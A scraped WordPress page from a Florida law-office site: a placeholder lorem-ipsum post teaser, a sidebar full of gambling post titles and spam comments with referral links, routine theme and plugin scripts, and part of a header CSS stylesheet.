										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://spiegellawoffice.com/author/nealbuiltusa-com/">Neal Spiegel</a></span><span class="category"><i class="fa fa-th-large"></i> <a href="https://spiegellawoffice.com/category/employment-law/" rel="category tag">Employment Law</a>, <a href="https://spiegellawoffice.com/category/financial-law/" rel="category tag">Financial Law</a>, <a href="https://spiegellawoffice.com/category/vacinne-claims/" rel="category tag">Vacinne Claims</a></span><span class="tags-links"><i class="fa fa-tags"></i>Tags: <a href="https://spiegellawoffice.com/tag/attorney/" rel="tag">Attorney</a>, <a href="https://spiegellawoffice.com/tag/business/" rel="tag">Business</a>, <a href="https://spiegellawoffice.com/tag/corporate/" rel="tag">Corporate</a>, <a href="https://spiegellawoffice.com/tag/immigration/" rel="tag">Immigration</a>, <a href="https://spiegellawoffice.com/tag/politics/" rel="tag">Politics</a></span> </div>
			</div>
		</div>		</div><!-- .entry-meta -->
		<header class="entry-header">
			<h3 class="entry-title"><a href="https://spiegellawoffice.com/2018/02/07/5-steps-to-forming-a-tax-exempt-nonprofit-corporation/" rel="bookmark">5 steps to forming a tax-exempt nonprofit corporation</a></h3>		</header><!-- .entry-header -->
		<div class="entry-content">
			Lorem ipsum dolor sit amet, consectetur elit, sed do eiusmod tempor incididunt ut labore et dolore. incididunt ut labore et dolore ....		</div><!-- .entry-content -->
		<div class="post-read-more">
			<a class="btn" href="https://spiegellawoffice.com/2018/02/07/5-steps-to-forming-a-tax-exempt-nonprofit-corporation/"><span>Read More</span></a>
		</div><!-- .post-read-more -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->
									</div>
				<!-- blog_main -->
			</div>
			<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 right-sidebar">
				
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://spiegellawoffice.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		
		<ul>
											<li>
					<a href="https://spiegellawoffice.com/2023/01/21/kazino-pin-ap-igrat-onlajn-v-kazino-pin-up-na-ofitsialnom-sajte/">Казино Пин Ап Играть Онлайн В Казино Pin Up На Официальном Сайте</a>
									</li>
											<li>
					<a href="https://spiegellawoffice.com/2023/01/17/kak-vyvesti-dengi-s-1xbet-uslovija-i-pravila-na-202/">Как Вывести Деньги С 1xbet: Условия И Правила На 202</a>
									</li>
											<li>
					<a href="https://spiegellawoffice.com/2023/01/02/total-casino-bonus-sowie-werbeaktionscode-slots-202/">&#8220;Total Casino Bonus Sowie Werbeaktionscode Slots 202</a>
									</li>
											<li>
					<a href="https://spiegellawoffice.com/2022/12/30/vulkan-las-vegas-bonus-code-2024-1500-bonus-150-freispiel/">Vulkan Las Vegas Bonus Code 2024 ️ 1500 Bonus + 150 Freispiel</a>
									</li>
											<li>
					<a href="https://spiegellawoffice.com/2022/12/29/skachat-pin-up-kz-ustanovit-prilozhenie-pin-a/">Скачать Pin-up Kz ᐉ Установить Приложение Пин А</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.salmerilegnami.it/altalena-sul-mare-di-cefalu/" class="url" rel="ugc external nofollow">https://www.salmerilegnami.it/altalena-sul-mare-di-cefalu/</a></span> on <a href="https://spiegellawoffice.com/2018/03/07/how-to-become-a-master-of-disaster/#comment-23929">How to Become a Master of Disaster</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://atavi.com/share/xnjwikzv269n" class="url" rel="ugc external nofollow">best bounce house rentals for birthdays</a></span> on <a href="https://spiegellawoffice.com/2018/03/07/how-to-become-a-master-of-disaster/#comment-23928">How to Become a Master of Disaster</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.youtube.com/watch?v=pt8Q8pXUYQw" class="url" rel="ugc external nofollow">crypto blackjack</a></span> on <a href="https://spiegellawoffice.com/2018/03/07/how-to-become-a-master-of-disaster/#comment-23927">How to Become a Master of Disaster</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.binance.info/zh-CN/register?ref=WFZUU6SI" class="url" rel="ugc external nofollow">注册Binance</a></span> on <a href="https://spiegellawoffice.com/2018/05/07/while-now-the-fated-pequod-had-been-so-long/#comment-23926">While now the fated Pequod had been so long</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.binance.info/register?ref=IHJUI7TF" class="url" rel="ugc external nofollow">binance anm"alningsbonus</a></span> on <a href="https://spiegellawoffice.com/2018/05/07/while-now-the-fated-pequod-had-been-so-long/#comment-23925">While now the fated Pequod had been so long</a></li></ul></section><section id="archives-2" class="widget widget_archive">
			<ul>
					<li><a href='https://spiegellawoffice.com/2023/01/'>January 2023</a></li>
	<li><a href='https://spiegellawoffice.com/2022/12/'>December 2022</a></li>
	<li><a href='https://spiegellawoffice.com/2022/11/'>November 2022</a></li>
	<li><a href='https://spiegellawoffice.com/2022/10/'>October 2022</a></li>
	<li><a href='https://spiegellawoffice.com/2022/09/'>September 2022</a></li>
	<li><a href='https://spiegellawoffice.com/2022/08/'>August 2022</a></li>
	<li><a href='https://spiegellawoffice.com/2022/07/'>July 2022</a></li>
	<li><a href='https://spiegellawoffice.com/2018/11/'>November 2018</a></li>
	<li><a href='https://spiegellawoffice.com/2018/06/'>June 2018</a></li>
	<li><a href='https://spiegellawoffice.com/2018/05/'>May 2018</a></li>
	<li><a href='https://spiegellawoffice.com/2018/04/'>April 2018</a></li>
	<li><a href='https://spiegellawoffice.com/2018/03/'>March 2018</a></li>
	<li><a href='https://spiegellawoffice.com/2018/02/'>February 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories">
			<ul>
					<li class="cat-item cat-item-89"><a href="https://spiegellawoffice.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://spiegellawoffice.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://spiegellawoffice.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://spiegellawoffice.com/category/criminal-law/">Criminal Law</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://spiegellawoffice.com/category/employment-law/">Employment Law</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://spiegellawoffice.com/category/family-law/">Family Law</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://spiegellawoffice.com/category/financial-law/">Financial Law</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://spiegellawoffice.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://spiegellawoffice.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://spiegellawoffice.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spiegellawoffice.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://spiegellawoffice.com/category/vacinne-claims/">Vacinne Claims</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://spiegellawoffice.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://spiegellawoffice.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta">
		<ul>
						<li><a rel="nofollow" href="https://spiegellawoffice.com/wp-login.php">Log in</a></li>
			<li><a href="https://spiegellawoffice.com/feed/">Entries feed</a></li>
			<li><a href="https://spiegellawoffice.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-89"><a href="https://spiegellawoffice.com/category/1xbet-apk/">1xbet apk</a> (4)
</li>
	<li class="cat-item cat-item-91"><a href="https://spiegellawoffice.com/category/1xbet-kazahstan/">1xbet Kazahstan</a> (5)
</li>
	<li class="cat-item cat-item-90"><a href="https://spiegellawoffice.com/category/casino/">casino</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://spiegellawoffice.com/category/criminal-law/">Criminal Law</a> (4)
</li>
	<li class="cat-item cat-item-17"><a href="https://spiegellawoffice.com/category/employment-law/">Employment Law</a> (6)
</li>
	<li class="cat-item cat-item-18"><a href="https://spiegellawoffice.com/category/family-law/">Family Law</a> (5)
</li>
	<li class="cat-item cat-item-19"><a href="https://spiegellawoffice.com/category/financial-law/">Financial Law</a> (6)
</li>
	<li class="cat-item cat-item-94"><a href="https://spiegellawoffice.com/category/mostbet-az-90/">mostbet az 90</a> (3)
</li>
	<li class="cat-item cat-item-92"><a href="https://spiegellawoffice.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://spiegellawoffice.com/category/pinup-apk/">PinUp apk</a> (6)
</li>
	<li class="cat-item cat-item-1"><a href="https://spiegellawoffice.com/category/uncategorized/">Uncategorized</a> (3)
</li>
	<li class="cat-item cat-item-20"><a href="https://spiegellawoffice.com/category/vacinne-claims/">Vacinne Claims</a> (6)
</li>
	<li class="cat-item cat-item-88"><a href="https://spiegellawoffice.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a> (4)
</li>
	<li class="cat-item cat-item-95"><a href="https://spiegellawoffice.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a> (5)
</li>
			</ul>

			</section><section id="radiantthemes_recent_posts_widget-1" class="widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Recent Posts</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2022/10/30/tikehau-ace-capital-schliesst-uebernahme-von-elvia-pcb-a-2/"><p class="title">&#8220;tikehau Ace Capital Schließt Übernahme Von Elvia Pcb A</p></a>
					<p class="date">30 October, 2022</p>
				</li>
									<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2022/08/26/tikehau-ace-capital-schliesst-uebernahme-von-elvia-pcb-a/"><p class="title">&#8220;tikehau Ace Capital Schließt Übernahme Von Elvia Pcb A</p></a>
					<p class="date">26 August, 2022</p>
				</li>
									<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2022/09/28/casino-guru-der-ultimative-leitfaden-der-online-casino-wel/"><p class="title">&#8220;Casino Guru Der Ultimative Leitfaden Der Online-casino-wel</p></a>
					<p class="date">28 September, 2022</p>
				</li>
									<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://spiegellawoffice.com/2023/01/02/total-casino-bonus-sowie-werbeaktionscode-slots-202/"><p class="title">&#8220;Total Casino Bonus Sowie Werbeaktionscode Slots 202</p></a>
					<p class="date">2 January, 2023</p>
				</li>
												</ul>
		</div>
		</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://spiegellawoffice.com/2023/01/'>January 2023</a>&nbsp;(3)</li>
	<li><a href='https://spiegellawoffice.com/2022/12/'>December 2022</a>&nbsp;(9)</li>
	<li><a href='https://spiegellawoffice.com/2022/11/'>November 2022</a>&nbsp;(1)</li>
	<li><a href='https://spiegellawoffice.com/2022/10/'>October 2022</a>&nbsp;(7)</li>
	<li><a href='https://spiegellawoffice.com/2022/09/'>September 2022</a>&nbsp;(7)</li>
	<li><a href='https://spiegellawoffice.com/2022/08/'>August 2022</a>&nbsp;(6)</li>
	<li><a href='https://spiegellawoffice.com/2022/07/'>July 2022</a>&nbsp;(2)</li>
	<li><a href='https://spiegellawoffice.com/2018/11/'>November 2018</a>&nbsp;(1)</li>
	<li><a href='https://spiegellawoffice.com/2018/06/'>June 2018</a>&nbsp;(1)</li>
	<li><a href='https://spiegellawoffice.com/2018/05/'>May 2018</a>&nbsp;(3)</li>
	<li><a href='https://spiegellawoffice.com/2018/04/'>April 2018</a>&nbsp;(2)</li>
	<li><a href='https://spiegellawoffice.com/2018/03/'>March 2018</a>&nbsp;(2)</li>
	<li><a href='https://spiegellawoffice.com/2018/02/'>February 2018</a>&nbsp;(1)</li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://spiegellawoffice.com/tag/accident/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 8pt;" aria-label="Accident (1 item)">Accident</a>
<a href="https://spiegellawoffice.com/tag/attorney/" class="tag-cloud-link tag-link-22 tag-link-position-2" style="font-size: 15pt;" aria-label="Attorney (3 items)">Attorney</a>
<a href="https://spiegellawoffice.com/tag/business/" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 22pt;" aria-label="Business (7 items)">Business</a>
<a href="https://spiegellawoffice.com/tag/car/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 8pt;" aria-label="Car (1 item)">Car</a>
<a href="https://spiegellawoffice.com/tag/corporate/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 20.8333333333pt;" aria-label="Corporate (6 items)">Corporate</a>
<a href="https://spiegellawoffice.com/tag/immigration/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 8pt;" aria-label="Immigration (1 item)">Immigration</a>
<a href="https://spiegellawoffice.com/tag/justice/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 8pt;" aria-label="Justice (1 item)">Justice</a>
<a href="https://spiegellawoffice.com/tag/law/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 8pt;" aria-label="Law (1 item)">Law</a>
<a href="https://spiegellawoffice.com/tag/lawyer/" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 19.2pt;" aria-label="Lawyer (5 items)">Lawyer</a>
<a href="https://spiegellawoffice.com/tag/office/" class="tag-cloud-link tag-link-31 tag-link-position-10" style="font-size: 15pt;" aria-label="Office (3 items)">Office</a>
<a href="https://spiegellawoffice.com/tag/politics/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 22pt;" aria-label="Politics (7 items)">Politics</a>
<a href="https://spiegellawoffice.com/tag/popular/" class="tag-cloud-link tag-link-33 tag-link-position-12" style="font-size: 15pt;" aria-label="Popular (3 items)">Popular</a></div>
</section></aside><!-- #secondary -->
			</div>
		</div>
		<!-- row -->
	</div>
</div>
<!-- wraper_blog_main -->

			</main><!-- #main -->
</div><!-- #primary -->


			</div>
			<!-- #content -->
		</div>
		<!-- #page -->

		<!-- wraper_footer -->
<footer class="wraper_footer style-six">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-19" class="widget widget_text"><h5 class="widget-title">Our Pledge</h5>			<div class="textwidget"><p>We will treat every client with honesty, integrity, and accuracy while maintaining sensitivity towards the topic at hand.</p>
</div>
		</section></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-20" class="widget widget_text"><h5 class="widget-title"> </h5>			<div class="textwidget"><p><!--iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3519.4121185921545!2d-82.74220348492925!3d28.10346978262944!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88c2f2ab89b76753%3A0x816f4ca7299b6752!2s36408+US+Hwy+19+N%2C+Palm+Harbor%2C+FL+34684%2C+USA!5e0!3m2!1sen!2sin!4v1540891794498" width="1140" height="325" frameborder="0" allowfullscreen=""></iframe--></p>
</div>
		</section></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-15" class="widget widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><p><strong>Phone:</strong> <a href="tel:(727) 221-0991">(727) 221-0991</a><br />
<strong>Email:</strong> <a href="mailto:Support@SpiegelLawOffice.com">Support@SpiegelLawOffice.com</a><br />
2674 W Lake Rd<br />
Palm Harbor, FL 34684</p>
</div>
		</section></div></div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
			<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row footer_copyright">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">
					<!-- footer_copyright_item -->
					<div class="footer_copyright_item small">
						<p>Copyright 2024 | <a href="/disclaimer">Disclaimer</a></p>
					</div>
					<!-- footer_copyright_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

	</div>
	<!-- radiantthemes-website-layout -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lawcounsel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZT72KW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/spiegellawoffice.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.8.3" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.8.3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1cf7ebcb7c55e31ef7f9b772a669b954","fragment_name":"wc_fragments_1cf7ebcb7c55e31ef7f9b772a669b954","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/jquery.matchHeight-min.js?ver=6.8.3" id="matchHeight-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/wow.min.js?ver=6.8.3" id="wow-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/jquery.nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/jquery.sticky.min.js?ver=6.8.3" id="sticky-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/radiantthemes-custom.js?ver=6.8.3" id="radiantthemes-custom-js"></script>
<script type="text/javascript" src="https://spiegellawoffice.com/wp-content/themes/lawcounsel/js/common.js?ver=6.8.3" id="common-js-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c191a54b8b4910d',t:'MTc2OTAyMjUzNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-header-style-ten.css
body_size: 3313
content:
/* wraper_header */

.wraper_header{
	z-index:999;
    width:100%;
    direction:initial;
}

.wraper_header.static-header{
	position:relative;
}

.wraper_header.floating-header{
	position:absolute;
}

/* wraper_header_top */

.wraper_header_top{
	width:100%;
}

.wraper_header_top > .container{
	padding-top:12px;
	padding-bottom:0;
}

.header_top{
}

.header_top_item{
	margin-bottom:7px;
}

.header_top_item .brand-logo{
    margin-top:10px;
    font-size:0;
}

.header_top_item .brand-logo img{
	max-width:145px;
}

.header_top_item ul.contact{
	font-size:0;
}

.header_top_item ul.contact li{
	position:relative;
	display:inline-block;
	vertical-align:top;
	padding-left:17px;
	padding-right:17px;
    font-weight:400;
	font-size:13px;
	color:#707070;
	line-height:25px;
}

.header_top_item ul.contact li:first-child{
	padding-left:0;
}

.header_top_item ul.contact li:last-child{
	padding-right:0;
}

.header_top_item ul.contact li:only-child{
	padding-left:0;
	padding-right:0;
}

.header_top_item ul.contact li:before{
	position:absolute;
	top:7px;
	right:0;
	z-index:0;
	content:" ";
	width:1px;
	height:12px;
	background-color:rgba(0,0,0,0.2);
}

.header_top_item ul.contact li:last-child:before,
.header_top_item ul.contact li:only-child:before{
	display:none;
}

.header_top_item ul.contact li a{
}

.header_top_item .header-data-translator{
	position:relative;
	display:inline-block;
	vertical-align:top;
	padding-right:17px;
    margin-right:17px;
}

.header_top_item .header-data-translator:before{
	position:absolute;
	top:7px;
	right:0;
	z-index:0;
	content:" ";
	width:1px;
	height:12px;
	background-color:rgba(255,255,255,0.4);
}

.header_top_item .header-data-translator > .dropdown{
	display:inline-block;
	vertical-align:top;
	margin-top:-1px;
}

.header_top_item .header-data-translator > .dropdown > .btn{
	display:block;
	font-weight:300;
	font-size:14px;
	color:#fff;
	line-height:25px;
	box-shadow:initial;
}

.header_top_item .header-data-translator > .dropdown > .btn > img,
.header_top_item .header-data-translator > .dropdown > ul.dropdown-menu > li > a img{
	margin-right:5px;
}

.header_top_item .header-data-translator > .dropdown > .btn > .caret{
	margin-left:5px;
	color:rgba(255,255,255,0.7);
}

.header_top_item .header-data-translator > .dropdown > ul.dropdown-menu{
	border-radius:0;
}

.header_top_item .header-data-translator > .dropdown > ul.dropdown-menu > li > a{
	padding:3px 15px;
	font-size:13px;
	line-height:22px;
}

.header_top_item .header-data-social{
	display:inline-block;
	vertical-align:top;
}

.header_top_item .header-data-social ul.social{
    display:inline-block;
    vertical-align:top;
    margin-top:3px;
    text-align:center;
	font-size:0;
}

.header_top_item .header-data-social ul.social li{
    display:inline-block;
    vertical-align:top;
    margin-right:15px;
}

.header_top_item .header-data-social ul.social li:last-child,
.header_top_item .header-data-social ul.social li:only-child{
    margin-right:0;
}

.header_top_item .header-data-social ul.social li a{
    display:block;
    cursor:pointer;
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
}

.header_top_item .header-data-social ul.social li a i{
	font-size:13px;
	color:#707070;
	line-height:1;
}

/* wraper_header_main */

.wraper_header_main{
    width:100%;
}

body.admin-bar .wraper_header_main{
	top:0;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

body.admin-bar .is-sticky .wraper_header_main{
	top:32px !important;
}

.wraper_header_main > .container{
	padding-top:0;
	padding-bottom:0;
}

.header_main{
	position:relative;
}

.header_main .responsive-nav{
	float:right;
	margin-top:17px;
}

.header_main .responsive-nav i{
	line-height:1;
	cursor:pointer;
}

.nav{
	float:left;
	text-align:left;
}

.nav > [class*='menu-']{
	display:block;
}

/* nav level one */

.nav > [class*='menu-'] > ul.menu > li{
	position:relative;
	display:inline-block;
	vertical-align:top;
	width:auto;
	height:auto;
	margin-right:40px;
}

.nav > [class*='menu-'] > ul.menu > li:last-child,
.nav > [class*='menu-'] > ul.menu > li:only-child{
	margin-right:0 !important;
}

.nav > [class*='menu-'] > ul.menu > li > a{
	position:relative;
	display:block;
	width:auto;
	height:auto;
	padding-top:13px;
	padding-bottom:14px;
	cursor:pointer;
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

.nav > [class*='menu-'] > ul.menu > li:hover > a,
.nav > [class*='menu-'] > ul.menu > li.current-menu-item > a,
.nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a,
.nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a{
}

.nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after{
	display:inline-block;
	vertical-align:middle;
	margin-left:7px;
	content:"\f107";
	font-family:"FontAwesome";
	line-height:1;
}

/* nav level two */

.nav > [class*='menu-'] > ul.menu > li > ul{
	position:absolute;
	top:100%;
	left:0;
	z-index:1;
	width:220px;
	height:auto;
	background-color:#fff;
	box-shadow:0px 3px 10px rgba(0,0,0,0.2);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul{
	left:auto;
	right:0;
}

.nav > [class*='menu-'] > ul.menu > li:hover > ul{
	opacity:1;
	visibility:visible;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li{
	position:relative;
	width:100%;
	height:auto;
	float:left;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a{
	position:relative;
	display:block;
	width:auto;
	height:auto;
	padding:2px 15px 2px 15px;
	border-bottom:1px #e2e2e2 solid;
	opacity:inherit !important;
	visibility:inherit !important;
	cursor:pointer;
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li:last-child > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:last-child > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li:last-child > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li:last-child a{
	border-bottom:none;
}

.nav > [class*='menu-'] > ul.menu > li:hover > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li > a,
.nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li a{
	padding-top:10px;
	padding-bottom:10px;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li:hover > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-item > a,
